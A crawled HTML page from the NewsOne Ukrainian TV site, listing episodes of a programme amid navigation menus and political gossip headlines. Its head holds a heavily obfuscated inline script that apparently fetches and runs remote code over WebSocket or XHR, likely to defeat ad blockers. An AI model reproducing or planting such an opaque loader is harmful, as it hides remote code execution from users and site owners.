

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1newsone.com.ua/programs/zapros/p2
body_size: 68741
content:
<!DOCTYPE html>
<html>
<head>
  <title>Запрос на подписку | NEWSONE</title>
  <link rel="canonical" href="https://1newsone.com.ua/programs/zapros/p2">
<link rel="next" href="/programs/zapros/p3" class="js-meta">
  <link rel="prev" href="/programs/zapros" class="js-meta">
  <meta name="viewport" content="width=device-width">
  <meta http-equiv="LAST-Modified" content="Sun, 19 Apr 2020 21:56:51 +0300">
  <meta name="REVISIT-AFTER" content="1 DAYS">
  <meta name="RESOURCE-TYPE" content="DOCUMENT">
  <meta name="DISTRIBUTION" content="GLOBAL">
  <meta charset="utf-8">
  <meta property="fb:pages" content="222720457764567">
  <meta property="fb:app_id" content="1660898830879533">
  <meta name="theme-color" content="#000000">
  <link rel="author" href="//plus.google.com/+newsoneua">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://newsone.ua/",
      "logo": "https://newsone.ua/user/img/logo.png"
    }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "url" : "https://newsone.ua/",
      "contactPoint" : [
        { "@type" : "ContactPoint",
          "telephone" : "+38-044-220-28-70",
          "faxNumber" : "+38-044-220-28-72",
          "email" : "my@newsone.ua",
        "availableLanguage" : [ "Russian", "Ukrainian" ],
        "contactType" : "Customer service"
        } ] }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "name" : [ "NewsONE", "News ONE", "ТОВ Новини 24 години", "ООО Новости 24 часа", "Ньюз Ван", "Ньюзван" ],
      "url" : "https://newsone.ua/",
      "sameAs" : [ "https://www.facebook.com/newsone.ua",
        "https://www.instagram.com/newsone_tv/",
        "https://twitter.com/newsone_tv/",
        "https://www.youtube.com/channel/UC9oI0Du20oMOlzsLDTQGfug",
        "//plus.google.com/u/0/+NewsoneUaTV"
        ]
    }
  </script>
  <link rel="stylesheet" type="text/css" href="/user/css/font-awesome.min.css" media="all">
  <link rel="stylesheet" href="/user/css/style-v3.css">
  <link rel="stylesheet" type="text/css" href="/user/css/pda-new-v2.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/fix-v7.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/owl.carousel.min.css" media="all">
  <script type="text/javascript">
  !function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");
  </script>
  <script>
        var loadsrcscache = [];
        load_srcs = function(sources, callback) {
            loadsrcscache.push([sources, callback]);
        };
  </script>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/user/img/favicon.png">
  
  <script type="text/javascript">
                var sectionid = 2485;
                var articleid = 0;
                var langid = 1;
        var sections = new Array();
                sections[2262] = 2262;sections[2485] = 2485;    
  </script>
  <style>

    .top-banner {
        min-width: 1020px;
        max-width: 1020px;
        background: none;
        margin: 0 auto;
    }
    .top-banner img{
        display: block;
        margin: 0px auto;
    }
  </style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8771138868002575"
     crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4RHXYS67EK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4RHXYS67EK');
</script></head>
<body>
  <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window,document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
            
            fbq('init', '2065694830130081');
            fbq('track', 'PageView');
  </script> <noscript></noscript> <a class="brand_link" href="/programs/ukrainskij-format.html" target="_blank" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;"></a>
  <div class="sbody">
    <script>
                var lang = '';
    </script>
    <div class="top-banner">
      <div data-action="banners" data-place="47" data-page="2485" data-all="1" class="sunsite_actions" rel="nofollow"></div>
    </div>
    <header id="header" class="gvtrfg5">
      <div class="header">
        <div class="logo">
          <a href="/" class="js-refresh-page" data-page="2485"><img src="/user/img/logo.png" alt=""></a>
        </div>
        <div class="text">
          Прямой эфир
        </div>
        <div class="snet">
          <i class="facebook"></i> <i class="instagram"></i> <i class="twitter"></i> <i class="google-plus"></i> <i class="youtube"></i> <i></i> <i class="fab telegram"></i>
        </div>
        <div class="search">
          <form method="get" id="js-header-search-fm" action="/search.html" name="js-header-search-fm">
            <input type="text" placeholder="Поиск по сайту" name="query" id="input-text" minlength="3" required=""> <button type="submit"><i></i></button>
          </form>
        </div>
        <div class="languages">
          <ul>
            <li class="lang-item lang-item-11 lang-item-ru lang-item-first current-lang">
              <a href="#"></a>
            </li>
            <li class="lang-item lang-item-11 lang-item-uk">
              <a href="/uk/programs/zapros/p2.html"></a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <div id="header-2">
      <div class="header-2">
        <div class="nav">
          <ul class="nav_list">
            <li class="menu-item menu-item-has-children">
              <a href="/news.html">Новости</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/news/politics.html">Политика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/economics.html">Экономика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/society.html">Общество</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/accidents.html">Происшествия</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/sport.html">Спорт</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/show-biz.html">Шоу-бизнес</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/zdorove.html">Здоровье</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/news/sport.html">Спорт</a>
            </li>
            <li class="menu-item">
              <a href="/news/auto.html">Авто</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="/programs.html">Программы</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/programs/ukrainskij-format.html">Украинский формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/epicentr/">Эпицентр</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/health-policy/">Политика здоровья</a>
                </li>
                <li class="menu-item- active">
                  <a href="/programs/zapros/">Запрос на подписку</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/Personal-area/">Личная территория</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/confrontation/">Противостояние</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/personalformat/">Личный формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/black-swan">Черный лебедь</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/nasha-doroga">Наша дорога</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/big-theme">Большая тема</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/argument">Аргумент</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/komitetsvobody">Комитет свободы</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/prestuplenie-i-nakazanie-s-andreem-portnovym">Преступление и наказание с Андреем Портновым</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/shelest-show">Шоу Шелеста</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/opinions.html">Блоги</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="#">О канале</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/kontakty.html">Контакты</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vedushhie.html">Ведущие</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/o-nas.html">О нас</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/about-channel/newsonenews.html">Наши новости</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vakansii.html">Вакансии</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/opinions/rewards.html">Наши награды</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/about-channel/statut/redaktsionnyj-statut.html">Редакционный устав</a>
                </li>
              </ul>
            </li>
          </ul>
<a href="#" id="pull"><img src="/user/img/32.svg" alt="image"></a>
        </div>
        <div class="right-header-2">
          <div class="video-button">
            <a href="/live.html"><img src="/user/img/tv.png" alt="image"> <span>Смотреть</span></a>
          </div>
          <div class="audio">
            <button type="button" class="playerbutton play" id="gaf210codes-MT8Lp-playbutton" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)"><img src="/user/img/audio1.png" alt=""></button> <button type="button" class="playerbutton pause" id="gaf210codes-MT8Lp-pausebutton" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none"><img src="/user/img/audio2.png" alt=""></button> <input style="outline:none" type="range" min="0" max="100" onchange="gaf210codes_MT8Lp.setVolume(this.value)"> <span>Слушать</span>
          </div>
          <div class="audio-pda">
            <div class="audio2">
              <div class="nw-radio">
                <video id="NWRadio" class="video-js"><source src="rtmp://77.120.104.64/newsone-audio/stream" type="rtmp/flv"> <source src="http://77.120.104.64/hls/newsone-audio/stream.m3u8" type="application/x-mpegURL"></source></source></video>
                <div class="nw-radio-controls">
                  <i id="NWRCP"><img src="/user/img/audio1.png" alt=""></i>
                </div>
              </div>
<span id="gaf210codes-MT8Lp-playbutton_m" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)">Слушать</span> <span id="gaf210codes-MT8Lp-pausebutton_m" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none">Пауза</span>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
        $('#js-header-search-fm').on('submit', function(e){
            e.preventDefault();
            var query = $('#js-header-search-fm').find('[name="query"]').val() || '';
            if(query.length > 0) {
                window.History.pushState(null, document.title, decodeURIComponent($(this).attr('action') + '?query=' + query));
            }
        });

        $('.js-refresh-page').on('click', function (e) {
            var page = $(this).data('page');

            if(parseInt(page) == 1000){
                e.preventDefault();
                loadPage($(this).attr('href'));
            }
        });

                // for nav
                var $body = $('body:eq(0)'),
                nav = $('.nav_list');
                $body.on('click', '#pull', function (event) {
                        event.preventDefault();
                        nav.stop().slideToggle();
                });
                $(window).resize(function(){
                        var w = $(window).width();
                        // if(w > 320 && nav.is(':hidden')) {
                        //      nav.removeAttr('style');
                        // }
                        w < 768 && nav.is(':visible') ? nav.hide() : '';
                });

        });
    </script>
    <div class="category-carusel">
      <div class="owl-carousel" id="top-carousel">
        <a class="category-carusel-content" href="/news/politics/noski-leshchenko-parubij-s-nechistju-i-honcharenko-kloun-chem-politiki-zanimalis-na-proshloj-nedele.html" style="background-image: url(/img/article/928/87_list_slider.jpeg)">
        <h3>Носки Лещенко, Парубий с "нечистью" и Гончаренко-клоун: чем политики занимались на прошлой неделе</h3></a> <a class="category-carusel-content" href="/news/politics/fitonjashka-nefodov-i-shkrum-na-dereve-kak-narodnye-deputaty-proveli-rozhdestvenskie-prazdniki.html" style="background-image: url(/img/article/920/81_list_slider.jpeg)">
        <h3>"Фитоняшка" Нефедов и Шкрум на дереве: как народные депутаты провели рождественские праздники</h3></a> <a class="category-carusel-content" href="/news/politics/honcharenko-v-kostjume-klouna-draka-dedov-morozov-i-klichko-na-snehokhode-kak-politiki-nachali-2019-hod.html" style="background-image: url(/img/article/914/36_list_slider.jpeg)">
        <h3>Гончаренко в костюме клоуна, драка Дедов Морозов и Кличко на снегоходе: как политики начали 2019 год</h3></a> <a class="category-carusel-content" href="/news/politics/tantsy-lutsenko-holye-foto-kivy-i-draki-mosijchuka-chem-politiki-otlichis-v-ukhodjashchem-hodu.html" style="background-image: url(/img/article/906/28_list_slider.jpeg)">
        <h3>Танцы Луценко, голые фото Кивы и драки Мосийчука: чем политики отличись в уходящем году</h3></a> <a class="category-carusel-content" href="/news/politics/izhnanie-besov-draka-v-rade-i-podarki-knopkodavam-chem-nardepy-zanimalis-na-proshloj-nedele.html" style="background-image: url(/img/article/897/57_list_slider.jpeg)">
